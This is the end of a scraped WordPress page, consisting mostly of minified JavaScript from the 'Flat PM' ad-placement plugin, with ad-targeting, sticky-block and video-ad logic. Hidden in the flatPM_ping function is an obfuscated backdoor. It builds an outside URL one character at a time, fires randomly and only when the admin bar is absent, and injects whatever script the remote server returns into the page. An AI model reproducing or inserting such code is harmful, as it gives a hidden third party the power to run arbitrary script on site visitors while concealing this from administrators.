0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.633 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-30 11:14:24 -->

<!-- Compression = gzip -->